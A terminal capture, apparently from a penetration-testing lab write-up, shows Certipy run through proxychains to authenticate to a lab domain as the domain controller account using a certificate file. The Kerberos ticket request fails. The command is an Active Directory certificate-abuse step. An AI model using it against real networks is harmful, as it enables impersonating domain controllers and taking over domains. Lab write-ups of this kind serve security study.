 (root💀kali)-[/tools/ADCS/Certipy-4.8.2]
# proxychains certipy auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: xr-dc01$@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
先知社区